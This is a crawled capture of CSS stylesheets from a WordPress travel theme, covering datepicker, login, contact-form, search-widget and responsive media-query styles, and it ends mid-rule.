.datepicker tbody td.day:before {
  content: '';
  width: 30px;
  height: 30px;
  position: absolute;
  top: 50%;
  left: 50%;
  z-index: -1;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  transform: translate(-50%, -52%);
  -webkit-transform: translate(-50%, -52%);
  -moz-transform: translate(-50%, -52%);
  -ms-transform: translate(-50%, -52%);
  -o-transform: translate(-50%, -52%);
  transition: all 0.2s ease;
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
}
.datepicker tbody td.day.active,
.datepicker tbody td.day.range,
.datepicker tbody td.day.range-end,
.datepicker tbody td.day.range-start {
  background-color: transparent !important;
  background-image: none !important;
  text-shadow: none !important;
  color: #fff;
}
.datepicker tbody td.day.active:before,
.datepicker tbody td.day.range-end:before,
.datepicker tbody td.day.range-start:before {
  background-color: #ffdd00;
}
.datepicker tbody td.day.range:before {
  background-color: #eee;
}
.datepicker tbody td.day.disabled:hover:before {
  background: none;
}
.datepicker tbody td.day.disabled:hover,
.datepicker tbody td.day.disabled {
  color: #dadada;
}
.datepicker tbody td.day.range:before {
  background-color: #ff0;
}
/*----------  4.2. jQuery Plugin 2  ----------*/
.sbHolder .sbToggle {
  background-position: 0 -45px;
}
.sbHolder .sbOptions {
  background-color: #fafafa;
}
.title-style-2 span {
  color: #ffdd00;
}
/*=============================
 ======      PLUGIN      ======
 =============================*/
/* BEGIN custom form contact shortcode for contact-form-7 */
.slz-shortcode .contact form.contact-form select,  
.slz-shortcode .contact form.contact-form textarea,  
.slz-shortcode .contact form.contact-form input {  
  background-color: rgba(255, 255, 255, 0.2);
  margin-bottom: 10px;
  padding-left: 20px;
  border: none;
  width: 100%;
  height: 34px;
  padding: 6px 12px;
  line-height: 1.42857143;
}
.slz-shortcode .contact form.contact-form textarea {
  height: 100px;
}
.slz-shortcode .contact form.contact-form input[type=submit] {
  width: 170px;
  height: 34px;
  border: 1px solid #3c3c3c;
  background-color: #3c3c3c;
  border-radius: 50px;
  padding: 0 0 0 0;
  margin: 0 auto;
  position: relative;
  text-align: center;
  color: #ffdd00;
  text-transform: uppercase;
  font-size: 13px;
  display: table-cell;
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
}
.slz-shortcode form.contact-form br {
  display: none;
}
.slz-shortcode div.wpcf7 img.ajax-loader {
  display: table-cell;
  margin: 3px auto;
}
.slz-shortcode div.wpcf7 img.ajax-loader:last-child {
  display: none;
}
/* END custom form contact shortcode for contact-form-7 */
/*********************************/
/*             LOGIN             */
/*********************************/
.rlp {
  background-size: cover;
  height: 100vh;
}
.rlp .container {
  width: 100%;
  height: 100%;
  display: table;
}
.rlp .rlp-wrapper {
  color: #49575f;
  display: table-cell;
  width: 770px;
  vertical-align: middle;
}
.page-login {
  min-height: 480px;
  padding: 20px 0;
}
.page-register {
  min-height: 627px;
  padding: 20px 0;
}
.rlp-table {
  text-align: center;
  background-color: #fff;
  -webkit-box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.3);
  box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.3);
  padding: 50px 100px;
  position: relative;
}
.rlp-table .rlp-title {
  font-weight: bold;
  font-size: 24px;
  text-transform: uppercase;
  margin-bottom: 40px;
  margin-top: 20px;
}
.rlp-table img.login {
  display: inline-block;
  width: auto;
}
.rlp-table .rlp-form {
  padding-top: 0px;
  text-align: left;
  margin-bottom: 35px;
}
.rlp-table .rlp-form .col-md-12 {
  margin-bottom: 12px;
}
.rlp-table .rlp-form .bt-tooltip {
  color: rgb(255, 0, 0);
  top: 0;
}
.register-table {
  padding: 50px;
}
.register-table .register-form .col-md-6 {
  margin-bottom: 3px;
}
.template-login header,
.template-login footer,
.template-login #back-top {
  display: none;
}
body.template-login .main-content .rlp-table .display-notices{
  text-align: left;
  border: 1px solid rgb(255, 0, 0);
  margin-bottom: 20px;
  padding: 10px 20px;
  color: rgb(255, 0, 0);
}
.bg-w-form .required {
  color: #ff0000;
}
.bg-w-form .form-group {
  min-height: 100px;
}
.bg-w-form .form-label {
  text-transform: uppercase;
  font-weight: bold;
}
.bg-w-form .form-input {
  background-color: #fafafa;
  border-radius: 0px;
  height: 35px;
  border: none;
  box-shadow: none;
}
.bg-w-form .form-input:focus,
.bg-w-form .form-input:active {
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);
}
.bg-w-form .warning-label {
  color: #ff0000;
  font-size: 11px;
  text-transform: inherit;
}
.bg-w-form input.check {
  margin-right: 10px;
}
.login-table.rlp-table .title-sign-in {
    margin: 20px 0 0;
    text-transform: capitalize;
    font-weight: 900;
    font-size: 1.286em;
}
.login-table.rlp-table .title-sign-in .signin {
    margin-left: 10px;
    text-transform: uppercase;
    color: #ffdd00;
}
.login-table.rlp-table a.btn-close,
.register-table.rlp-table a.btn-close {
	position: absolute;
	top: -10px;
	right: -10px;
	font-weight: normal;
	width: 1em;
	height: 1em;
	border-radius: 100%;
	box-shadow: 0 1px 2px rgba(0,0,0,0.2);
	font-size: 1.4em;
	text-decoration: none;
	text-align: center;
	color: #fff;
	background: #3c3c3c;
	line-height: 1em;
}
.login-table.rlp-table a.btn-close:hover,
.register-table.rlp-table a.btn-close:hover {
	background-color: #ffdd00;
}
/*********************************/
/*             LOGIN             */
/*********************************/
.slz-search-widget .widget a.btn-reset {
    color: #f8d80b;
}
.slz-search-widget .widget .content-widget .radio-selection {
    margin-top: 0;
}
.result-meta .result-count-wrapper a.btn-clear-all,
.result-meta .result-count-wrapper a.btn-reset-all {
    color: #f8d80b;
    margin-left: 5px;
    vertical-align: bottom;
    display: block;
    clear: both;
    float: left;
}
.result-meta .result-count-wrapper a.btn-clear-all:hover,
.result-meta .result-count-wrapper a.btn-reset-all:hover,
.slz-search-widget .widget a.btn-reset:hover {
	text-decoration:underline;
}
.result-meta .result-count-wrapper span {
    background-color: #FFDD00;
    padding: 5px 10px;
    margin: 0px 5px 10px;
    float: left;
    margin-bottom: 5px;
}
.result-meta .result-count-wrapper span.search-result-title {
  background-color: transparent;
  position: relative;
  margin-bottom: 0;
  padding-left: 0;
}
.result-meta .result-count-wrapper span i {
	padding: 5px;
	cursor: pointer;
}
.result-meta .result-count-wrapper span i:hover {
	color: #004B91;
}
/* Default list */
ul.list-useful li .link {
  display: block;
  color: #8e8e8e;
  position: relative;
  padding: 0 0 12px 20px;
  transition: all 0.6s ease;
  -webkit-transition: all 0.6s ease;
  -moz-transition: all 0.6s ease;
  -o-transition: all 0.6s ease;
} 
ul.list-useful li .link:hover {
  color: #ffdd00; 
}
ul.list-useful li .link:before {
  position: absolute;
  font-family: 'FontAwesome';
  content: '\f111';
  left: 0;
  font-size: 6px;
}
/*----------  gallery-fancybox  ----------*/
.main-gallery-fancybox .gallery-content {
  position: relative;
  overflow: hidden;
}
.main-gallery-fancybox ul .glry-relative {
  position: relative;
  overflow: hidden;
}
.main-gallery-fancybox ul .glry-absolute {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  width: 100%;
  height: 100%;
  z-index: -1;
  padding-right: 10px;
}
.destination-widget ul li{
  padding-bottom: 0;
}

/*===============================================
=            style Search result box            =
===============================================*/
.sc-map-location.slz-map-location-full  .result-body  .find-widget .content-widget,
.sc-map-location  .result-body  .find-widget .content-widget{
  padding-right: 0px;
  padding-left: 0px;
  width:100%;
}
.sc-map-location  .result-body  .find-widget .content-widget >.text-input{
  margin-left: -15px;
  margin-right: -15px;
}
.sc-map-location .result-body  .find-widget .content-widget >.text-input:before{
  content: "";
  display: table;
}
.sc-map-location  .result-body  .find-widget .content-widget >.text-input:after{
  content: "";
  display: table;
  clear: both;
}
.sc-map-location  .result-body  .find-widget .content-widget >.text-input .text-box-wrapper.full{
  width:50%;
  padding-left: 15px;
  padding-right: 15px;
  margin-top: 0px;
}
.sc-map-location  .select2-container{
  max-width: 100%;
}
.sc-map-location .result-body{
  position: relative;
  z-index: 2;
}
.sc-map-location  .slz-search-widget{
  position: relative;
  z-index: 2;
}
.sc-map-location.slz-map-location-full  .slz-search-widget:before{
  z-index: -1;
  content: "";
  display: block;
  position: absolute;
  width:300%;
  height: 100%;
  left: 50%;
  top:0;
  border-bottom: 1px solid #ECECEC;
  background-color: #FAFAFA;
  transform: translate(-50%,0);
  -webkit-transform: translate(-50%,0);
  -moz-transform: translate(-50%,0);
  -o-transform: translate(-50%,0);
  -ms-transform: translate(-50%,0);
}
.sc-map-location  .result-body  .find-widget .input-daterange{
  width:33.3333%;
  padding-left: 15px;
  padding-right: 15px;
  float: left;
  margin-top: 20px;
}
.sc-map-location  .result-body  .find-widget .input-daterange >.text-box-wrapper.half {
  margin-top: 0px;
  width:50%;
  margin-left: 0px;
  margin-right: 0px;
  padding: 0px 10px;
}
.sc-map-location  .result-body  .find-widget .input-daterange >.text-box-wrapper.half.left{
  padding-left: 0px;
}
.sc-map-location  .result-body  .find-widget .input-daterange >.text-box-wrapper.half.right{
  padding-right: 0px;
}
.sc-map-location  .result-body  .find-widget .content-widget >.text-input > .text-box-wrapper.half {
  width:33.3333%;
  padding-left: 15px;
  padding-right: 15px;
  float: left;
  margin-top: 20px;
  margin-left: 0px;
  margin-right: 0px;
}
.sc-map-location.slz-map-location-full  .result-body  .sidebar-widget .widget{
  margin-bottom: 0px;
  padding: 40px 0px;
  position: relative;
}
.sc-map-location .result-body  .search-expand {
    display: inline-block;
    margin-left: 30px;
    -webkit-transform: translate(0, -125px);
    -moz-transform: translate(0, -125px);
    transform: translate(0, -125px);
    padding: 4px 0px;
    min-width: 90px;
    position: absolute;
    text-align: center;
    color: #3c3c3c;
    text-transform: uppercase;
    font-weight: 700;
}
.sc-map-location .result-body  .search-expand:before{
  font-family: 'FontAwesome';
  content: "\f067";
  display: inline-block;
  margin-right: 5px;
}
.sc-map-location .result-body  .search-expand.active:before{
  content: "\f068";
}
.sc-map-location.slz-map-location-full .result-body  .search-expand{
    margin-left: 0px;
    -webkit-transform: translate(0, -75px);
    -moz-transform: translate(0, -75px);
    transform: translate(0, -75px);
}
.sc-map-location .result-body  .search-expand:hover{
  color:#fff;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
}
.sc-map-location .content-expand{
  padding:0px;
  position: relative;
}
.sc-map-location .content-expand:before{
  content: "";
  display: table;
}
.sc-map-location .content-expand:after{
  content: "";
  display: table;
  clear: both;
}

.sc-map-location .content-expand >.col-2{
  width:100%;
  margin-left: -15px;
  margin-right: -15px;
}
.sc-map-location .content-expand >.col-2:before{
  content: "";
  display: table;
}
.sc-map-location .content-expand >.col-2:after{
  content: "";
  display: table;
  clear: both;
}

.sc-map-location .content-expand >.col-2 >.col-1{
  display: block;
  width:33.3333%;
  float: left;
  position: relative;
  padding:0px 15px;
  margin-bottom: 40px;
}
.sc-map-location .result-body  .sidebar-widget  .widget.price-widget {
  margin-bottom: 50px;
}
.sc-map-location .content-expand .price-widget  .nstSlider{
  padding: 0px;
}
.sc-map-location .content-expand .price-widget .nstSlider:before{
  z-index: 1;
}
.price-widget .nstSlider .leftGrip.indicator, 
.price-widget .nstSlider .rightGrip.indicator{
  z-index: 1;
}
.sc-map-location .sidebar-widget .widget .title-widget{
  line-height: 1.5;
  height: auto;
  text-align: left;
}
.sc-map-location .sidebar-widget .widget .title-widget{
  background-color: transparent;
  padding-bottom: 5px;
}
.sc-map-location .sidebar-widget .widget .title-widget .title{
  border-bottom: none;
}
.sc-map-location  .slz-search-widget{
  position: relative;
} 
.sc-map-location .content-expand .widget + .widget{
  margin-top: 50px;
}
.sc-map-location.slz-map-location-full  .find-widget:before{
  content: "";
  position: absolute;
  width:300%;
  height: 100%;
  left: 50%;
  top: 0;
  z-index: -1;
  background-color: #FFDD00;
  transform: translate(-50%,0);
  -webkit-transform: translate(-50%,0);
  -moz-transform: translate(-50%,0);
  -o-transform: translate(-50%,0);
  -ms-transform: translate(-50%,0);
}

.sc-map-location  .tour-map-search .find-widget .text-input .text-box-wrapper,
.sc-map-location  .cruise-map-search .find-widget .text-input .text-box-wrapper{
  width:33.3333%;
  padding-left:15px;
  padding-right: 15px;
  margin-top: 0px;
}
.sc-map-location  .car-map-search .find-widget .text-input .text-box-wrapper{
  width: 50%;
  padding-left:15px;
  padding-right: 15px;
  margin-top: 0px;
}
.sc-map-location  .tour-map-search .find-widget  .text-input .input-daterange,
.sc-map-location  .cruise-map-search .find-widget  .text-input .input-daterange{
  width:33.3333%;
  margin-top: 0px;
}
.sc-map-location  .car-map-search .find-widget  .text-input .input-daterange{
  width: 100%;
}
.sc-map-location  .car-map-search .find-widget  .text-input .input-daterange .text-box-wrapper{
  width: 50%;
}
.sc-map-location  .tour-map-search .find-widget  .text-input .input-daterange .text-box-wrapper,
.sc-map-location  .cruise-map-search .find-widget  .text-input .input-daterange .text-box-wrapper{
  width:100%;
}
/*=====  End of style Search result box  ======*/


/*----------  robinsale  ----------*/
.label-sale{
  right: 15px;
  left:auto;
  color: #3c3c3c;
}
.ribbon-sale{
  border-radius: 0px;
  -webkit-border-radius: 0px;
  left: -20px;
  padding-left: 30px;
  padding-right: 10px;
  overflow: visible;
  background-color: #ea4435;
  -webkit-transition: all 0.6s ease;
  -moz-transition: all 0.6s ease;
  -ms-transition: all 0.6s ease;
  -o-transition: all 0.6s ease;
  transition: all 0.6s ease;
}
.special-offer-layout:hover .image-wrapper .ribbon-sale{
  left:0px;
}
.ribbon-sale:before{
  content: "";
  position: absolute;
  left: 100%;
  margin-left: -1px;
  top: 0;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 17px 10px 0 0;
  border-color: #ea4435 transparent transparent transparent;
}
.ribbon-sale:after{
  content: "";
  position: absolute;
  left: 100%;
  bottom: 0;
  width: 0;
  height: 0;
  margin-left: -1px;
  border-style: solid;
  border-width: 17px 0 0 10px;
  border-color: transparent transparent transparent #ea4435;
}
.ribbon-sale .fa{
  float: right;
  display: inline-block;
  padding: 0px 5px;
  line-height: inherit;

}

.ribbon-sale span{
  display: inline-block;
  max-width: 0px;
  overflow:hidden;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
}
.image-wrapper:hover .ribbon-sale span{
  max-width: 40px;
}

--- FILE ---
content_type: text/css
request_url: https://nitatravel.it/wp-content/themes/exploore/assets/public/css/slzexploore-responsive.css?ver=2.0
body_size: 11031
content:
/**
 * [Table of contents]
 *
 * [&. Content / #key]
 * [Let press Ctrl + f and type of paste the key, then press Enter to search the content ]
 *
 * Summary:
 *
 *  0. VARIABLE LESS
 *    - 0.1. Color
 *  1. RESPONSIVE SCREEN
 *    - 1.1. Media screen max width 1199px
 *    - 1.2. Media screen max width 1024px
 *    - 1.3. Media screen max width 991px
 *    - 1.4. Media screen max width 768px
 *    - 1.5. Media screen max width 767px
 *    - 1.6. Media screen max width 600px
 *    - 1.7. Media screen max width 480px
 *    - 1.8. Media screen max width 414px
 *    - 1.9. Media screen max width 380px
 *    - 1.10. Media screen max width 300px
 */
/*=====================================
=            VARIABLE LESS            =
=====================================*/
/*----------  0.1. Color  ----------*/
/*=====  End of VARIABLE LESS  ======*/
/**
 * [Table of contents]
 *
 * [&. Content / #key]
 * [Let press Ctrl + f and type of paste the key, then press Enter to search the content ]
 *
 * Summary:
 *
 *  0. VARIABLE LESS
 *    - 0.1. Color
 *    - 0.2. Font
 *  1. MIXINS


/*=============================
 =====   VARIABLE LESS    =====
 =============================*/
/*----------  0.1. Color  ----------*/
/*----------  0.2. Font  ----------*/
/*=============================
 ====  END VARIABLE LESS   ====
 =============================*/
/*=========================================
=            RESPONSIVE SCREEN            =
=========================================*/
@media screen and (min-width: 1024px) {
  .nav-search{
    min-width: 310px;
  }
  .slz-booking-wrapper .table-responsive {
    overflow-x: visible;
    overflow-y: visible;
  }
}
@media screen and (min-width: 769px) and (max-width:1024px) {
  .page-title .captions {
    font-size: 90px;  
    line-height: 80px;
  }
  .page-title-wrapper .captions {
    margin-top: 15px;
    font-size: 100px;
    font-weight: 900;
    line-height: 76px;
    letter-spacing: 0px;
    display: inline-block;
    text-transform: uppercase;
  }
  .page-title-wrapper .page-title-content {
    bottom: -15px;
  }
}
@media screen and (min-width: 767px) {
  .tab-search .nav-tabs {
    display: block;
    text-align: center;
  }
  .tab-search .tab-btn-wrapper {
    display: inline-block;
    float: none;
  }
}

/*----------  1.1. Media screen max width 1199px  ----------*/
@media screen and (max-width: 1199px) {
  .mega-menu-content {
    width: 940px;
  }
  .mega-menu-content .dropdown-menu .link-page .text {
    display: inline;
  }
  .tab-search-transparent .find-widget {
    padding: 50px;
  }
  .tab-search-long * button[type="submit"],
  .tab-search-long .find-car-widget button[type="submit"],
  .tab-search-long .find-cruises-widget button[type="submit"],
  .tab-search-long .find-tours-widget button[type="submit"],
  .tab-search-long .find-transfer-widget button[type="submit"] {
    position: relative;
    width: 170px;
    margin-top: 30px;
  }
  .tab-search-long .place {
    width: calc((100% - 24px) * 34 / 100);
    width: -webkit-calc((100% - 24px) * 34 / 100);
    width: -moz-calc((100% - 24px) * 34 / 100);
  }
  .tab-search-long .input-daterange {
    width: calc((100% - 24px) * 42 / 100);
    width: -webkit-calc((100% - 24px) * 42 / 100);
    width: -moz-calc((100% - 24px) * 42 / 100);
  }
  .tab-search-long .count {
    width: calc((100% - 24px) * 12 / 100);
    width: -webkit-calc((100% - 24px) * 12 / 100);
    width: -moz-calc((100% - 24px) * 12 / 100);
  }
  .tab-search-long .find-cruises-widget .count,
  .tab-search-long .find-tours-widget .count,
  .tab-search-long .find-transfer-widget .count {
    width: calc((100% - 24px) * 12 / 100);
    width: -webkit-calc((100% - 24px) * 12 / 100);
    width: -moz-calc((100% - 24px) * 12 / 100);
  }
  .tab-search-long .find-cruises-widget .place,
  .tab-search-long .find-cruises-widget .time-count,
  .tab-search-long .find-tours-widget .date,
  .tab-search-long .find-tours-widget .place,
  .tab-search-long .find-transfer-widget .date,
  .tab-search-long .find-transfer-widget .place {
    width: calc((100% - 24px) * 38 / 100);
    width: -webkit-calc((100% - 24px) * 38 / 100);
    width: -moz-calc((100% - 24px) * 38 / 100);
  }
  .tab-search-long .find-car-widget .input-daterange,
  .tab-search-long .find-car-widget .place {
    width: calc((100% - 16px) * 40 / 100);
    width: -webkit-calc((100% - 16px) * 40 / 100);
    width: -moz-calc((100% - 16px) * 40 / 100);
  }
  .tab-search-long .find-car-widget .car-count {
    width: calc((100% - 16px) * 20 / 100);
    width: -webkit-calc((100% - 16px) * 20 / 100);
    width: -moz-calc((100% - 16px) * 20 / 100);
  }
  .tab-search-condensed .find-widget {
    padding: 40px 50px;
  }
  .sidebar-widget .find-widget {
    padding: 40px 20px;
  }
  .sidebar-widget .ffw-radio-selection span.ffw-radio-btn-wrapper {
    display: block;
    margin-top: 10px;
  }
  .sidebar-widget .ffw-radio-selection span.ffw-radio-btn-wrapper:first-child {
    margin-top: 0;
  }
  .social-widget ul {
    margin-left: 0;
  }
  .social-widget ul li {
    width: calc(100% / 5);
    width: -webkit-calc(100% / 5);
    width: -moz-calc(100% / 5);
  }
  .timeline-custom-col.image-col:before {
    left: -40px;
  }
}
/*----------  1.2. Media screen max width 1024px  ----------*/
@media screen and (max-width: 1024px) {
  /*----------  3.2. Flight Results  ----------*/
  .result-wrapper .slick-prev {
    left: -30px;
  }
  .result-wrapper .slick-next {
    right: -30px;
  }
  .navigation .nav-links .main-menu {
    margin: 0 10px;
  }
  .footer-main-wrapper .col-md-2 .booking-widget {
    text-align: left !important;
  }
  .footer-main-wrapper .col-md-2 .booking-widget ul {
    margin-left: 0;
  }
  .tours-layout .content-wrapper > .content {
    padding: 30px;
  }
  .video-thumbnail {
    height: 320px;
  }
  .video-thumbnail .video-button-play {
    line-height: 65px;
    font-size: 24px;
    width: 65px;
    height: 65px;
    margin-top: -32px;
    margin-left: -32px;
  }
  .videos.layout-1 .video-thumbnail {
    bottom: -80px;
  }
  .hotels-wrapper .hotels-list .col-sm-6 {
    width: 100%;
    max-width: 750px;
    margin-right: auto;
    margin-left: auto;
    float: none;
  }
  .hotels-wrapper .hotels-list .col-sm-6 .hotels-layout {
    margin-bottom: 30px;
  }
  .hotels-wrapper .hotels-list .col-sm-6:nth-last-child(-n + 2) .hotels-layout {
    margin-bottom: 30px;
  }
  .hotels-wrapper .hotels-list .col-sm-6:last-child .hotels-layout {
    margin-bottom: 0;
  }
  .travelers .traveler-list .slick-prev,
  .travelers .traveler-list .slick-next {
    width: 40px;
    height: 40px;
    line-height: 40px;
  }
  .travelers .traveler-list .slick-prev:before,
  .travelers .traveler-list .slick-next:before {
    line-height: 36px;
  }
  .travelers .traveler-list .slick-next {
    right: -35px;
  }
  .travelers .traveler-list .slick-prev {
    left: -35px;
  }
  .new-layout .image-wrapper {
    width: 44%;
  }
  .new-layout .image-wrapper .link {
    position: absolute;
  }
  .new-layout .image-wrapper .link img {
    max-width: initial;
    width: auto;
    height: 100%;
    position: absolute;
    top: 0;
    left: -30%;
  }
  .new-layout .image-wrapper .description {
    left: 30px;
    right: 30px;
  }
  .a-fact-image-wrapper {
    min-width: initial;
  }
  .a-fact-image-wrapper .a-fact-image .icons.icons-4 {
    right: 25%;
    bottom: 27%;
  }
  .banner-sale-1 .title-box .title-1 {
    font-size: 70px;
  }
  .banner-sale-1 .title-box .title-2 {
    font-size: 60px;
  }
  .banner-sale-1 .title-box .title-3 {
    font-size: 40px;
    padding-top: 4px;
  }
  .banner-sale-2 .title-box .title-1 {
    font-size: 70px;
  }
  .text-salebox .text-left {
    vertical-align: middle;
  }
  .text-salebox .text-left .sale-box .number {
    font-size: 70px;
  }
  .text-salebox .text-left .sale-box .sup-1 {
    font-size: 30px;
  }
  .text-salebox .text-left .sale-box .sup-2 {
    font-size: 26px;
    bottom: 7px;
  }
  .text-salebox .text-left .sale-box .text-sale {
    font-size: 60px;
  }
  .a-fact-image-wrapper {
    min-height: 370px;
  }
  .about-us.layout-2 .about-us-image {
    max-width: 350px;
    right: -10px;
  }
  .videos.layout-2 .video-thumbnail {
    height: 400px;
  }
  .page-title-wrapper .captions {
    font-size: 80px;
    line-height: 80px;
  }
  .page-title-wrapper .price .number {
    font-size: 50px;
  }
  .page-title-wrapper .price .unit {
    font-size: 24px;
  }
  .subscribe-email-wrapper .subscribe-email-right {
    float: left;
  }
  .special-offer {
    margin-bottom: 0;
  }
  .car-rent-layout .content-wrapper .price {
    font-size: 24px;
    position: relative;
  }
  .car-rent-layout .content-wrapper .price .for-price {
    display: block;
    top: 0;
    line-height: 1;
    margin: 0;
  }
  .car-rent-layout .content-wrapper .price sup {
    position: absolute;
    right: -4px;
    left: auto;
    top: 2px;
    font-size: 14px;
  }
  .car-rent-layout .image-wrapper {
    width: 330px;
  }
  .car-rent-layout .image-wrapper .link img {
    left: -20px;
    height: 100%;
  }
  .cruises-layout .content-wrapper,
  .car-rent-layout-2 .content-wrapper {
    padding: 30px;
  }
  .cruises-layout .content-wrapper .price,
  .car-rent-layout-2 .content-wrapper .price {
    position: relative;
    font-size: 24px;
  }
  .cruises-layout .content-wrapper .price sup,
  .car-rent-layout-2 .content-wrapper .price sup {
    position: absolute;
    right: -14px;
    top: 4px;
  }
  /*----------  about-us  ----------*/
  .content-tours .wrapper-icon-thin:before {
    width: 180px;
    right: -90px;
  }
  .wrapper-expert .caption-expert {
    left: 0;
  }
  /*---------- car-rent-result  ----------*/
  .result-meta .result-count-wrapper {
    height: 40px;
  }
  .result-meta .result-filter-wrapper .selection-bar .select-wrapper {
    padding: 20px 0;
  }
  .result-meta .result-filter-wrapper {
    display: table;
    width: 100%;
  }
  .result-meta .result-filter-wrapper .result-filter-label {
    display: table-cell;
    vertical-align: middle;
    padding-left: 20px;
  }
  .result-meta .result-filter-wrapper .selection-bar {
    display: table-cell;
    float: none;
  }
  .result-meta .result-filter-wrapper .selection-bar .select-wrapper {
    width: 200px;
  }
  .overview-block {
    padding-top: 10px;
  }
  .timeline-hotel-view .timeline-point {
    top: 164px;
  }
  .timeline-hotel-view .timeline-custom-col.image-col:before {
    top: 174px;
  }
  .map-block .map-info {
    padding-top: 8%;
  }
  .gallery-block .gallery-image {
    position: relative;
  }
  .gallery-block .gallery-image .title-hover {
    display: block;
    top: 0;
    background: none;
  }
  /*----------  team-detail  ----------*/
  .team-profile .content-expert .caption-expert {
    left: 0;
  }
  /*----------  car-detail  ----------*/
  .wrapper-car-result .wrapper-car-img .car-img {
    height: 315px;
  }
  .wrapper-car-result .wrapper-car-img .car-img .img {
    height: 100%;
    width: 100%;
  }
  .wrapper-car-result .wrapper-img-caption {
    padding: 50px 30px;
  }
  .wrapper-car-result .car-wigdet .wrapper-car-item {
    width: 180px;
  }
  .wrapper-driver-detail .wrapper-payment .main-lb {
    white-space: nowrap;
  }
  .sc-map-location .result-body  .search-expand{
    margin-left: 20px;
  }
}
/*----------  1.3. Media screen min width 992px  ----------*/
@media screen and (min-width: 991px) {

  .slzexploore-menu .dropdown-menu-2.left{
    left: auto;
    right: 100%;
  }
  .rtl .slzexploore-menu  .dropdown-menu-2.left{
    left: 100%;
    right: auto;
  }
}
/*----------  1.3. Media screen max width 991px  ----------*/
@media screen and (max-width: 991px) {
  .navigation .nav-links .main-menu {
    margin: 0 10px;
  }
  .tab-search-transparent .find-widget {
    padding: 40px;
  }
  .tab-search-condensed .find-widget {
    padding: 40px 70px;
  }
  .col-1 {
    width: 50%;
    float: left;
    margin-bottom: 0;
  }
  .col-1:nth-child(odd) {
    padding-right: 15px;
  }
  .col-1:nth-child(even) {
    padding-left: 15px;
  }
  .col-1 .widget:last-child {
    margin-bottom: 0;
  }
  .col-2 {
    margin-bottom: 30px;
    display: inline-block;
    width: 100%;
  }
  .col-2:last-child {
    margin-bottom: 0;
  }
  .col-2 > .widget:last-child {
    margin-bottom: 0;
  }
  .wpb_column .sidebar-widget {
    margin-top: 0;
  }
  .sidebar-widget {
    float: left;
    margin-top: 40px;
  }
  .sc-map-location .sidebar-widget{
    width:100%;
  }
  .sidebar-widget .widget {
    margin-bottom: 30px;
  }
  .sidebar-widget .find-widget .input-daterange,
  .sidebar-widget .find-widget .text-box-wrapper {
    width: 100%;
  }
  .sidebar-widget .find-widget .text-box-wrapper.half {
    width: calc((100% - 8px) / 2);
    width: -moz-calc((100% - 8px) / 2);
  }
  .social-widget ul {
    margin-left: 0;
  }
  .social-widget ul li {
    width: calc(100% / 6);
    width: -webkit-calc(100% / 6);
    width: -moz-calc(100% / 6);
  }
  .list-continents .list-continent-wrapper {
    width: initial;
    margin: 0 auto;
  }
  .list-continent-wrapper .continent {
    left: 0;
  }
  .list-continent-wrapper .continent:after {
    width: 60px;
  }
  .sidebar-widget .slz-search-widget .col-2{
    display: table;
    width:100%;
  }
  .sidebar-widget .slz-search-widget .col-2 .col-1{
    display: inline-block;
    vertical-align: top;
    float: none;
    margin:0;
  }
  /* ---------------- Hotel View ---------------- */
  .timeline-hotel-view .timeline-block {
    padding-bottom: 30px;
  }
  .timeline-hotel-view .timeline-custom-col,
  .timeline-hotel-view .timeline-custom-col.hotels-layout {
    float: none;
    width: 92%;
    padding: 0;
    margin-left: 8%;
  }
  .timeline-hotel-view .timeline-custom-col.full {
    width: 92%;
  }
  .timeline-hotel-view .timeline-custom-col.image-col:before {
    width: 0;
  }
  .timeline-book-block {
    margin-top: 30px;
  }
  .a-fact-image-wrapper {
    min-height: 200px;
  }
  .traveler-wrapper {
    padding-bottom: 0;
  }
  .travelers .traveler-list {
    top: 60px;
  }
  .text-salebox {
    width: 100%;
    padding: 0 10px;
  }
  .text-salebox .text-right .group-button .btn {
    margin-bottom: 0 15px 15px 0;
  }
  .sc-map-location .sidebar-widget{
    float: none;
  }
  .sc-map-location  .slz-search-widget >.col-2{
    margin-bottom: 0px;
  }
}
/*----------  1.4. Media screen max width 768px  ----------*/
@media screen and (max-width: 768px) {
  .pagination-list{
    margin-top: 0;
  }
  /*---------- Navigation------------ */
  .header-04 .header-main .nav-search,
    .header-01 .header-main .nav-search {
     right: 0px;
    }
  header .header-01 .header-main .navigation,
  header .header-03 .header-main .navigation, 
  header .header-04 .header-main .navigation {
    display: none !important;
  }
  .header-main .header-main-wrapper{
    min-height: 80px;
  }
  /*----------  home page 3  ----------*/
  .homepage-03 h1.banner {
    margin-top: 80px;
  }
  .tab-search-transparent {
    margin-bottom: 80px;
  }
  /*----------  3.2. Flight Results  ----------*/
  .result-wrapper .slick-prev,
  .result-wrapper .slick-next {
    display: none;
  }
  .result-wrapper .slick-dots li.slick-active button {
    border: 1px solid #ffdd00;
  }
  .result-wrapper .slick-dots li.slick-active button:before {
    color: #ffdd00;
  }
  .result-wrapper .slick-dots li button {
    border: 1px solid #f0f0f0;
    border-radius: 50%;
    width: 16px;
    height: 16px;
    margin: 0 0 10px 0;
    display: block;
  }
  .result-wrapper .slick-dots li button:before {
    width: 16px;
    height: 16px;
    font-size: 8px;
    line-height: 18px;
    color: #f0f0f0;
    opacity: 1;
  }
  .padding-bottom {
    padding-bottom: 80px;
  }
  .padding-top {
    padding-top: 80px;
  }
  .padding-top-140 {
    padding-top: 120px;
  }
  .padding-bottom-70 {
    padding-bottom: 50px;
  }
  .margin-top70 {
    margin-top: 50px;
  }
  /* ---------------- Header ---------------- */
  .header-main {
    text-align: center;
  }
  .header-main .navbar-header {
    float: none;
  }
  .wrapper-mobile-nav {
    display: block;
  }
  .wrapper-mobile-nav .header-topbar {
    padding: 19px 0;
  }
  .hamburger-menu {
    display: table;
    position: absolute;
    left: 30px;
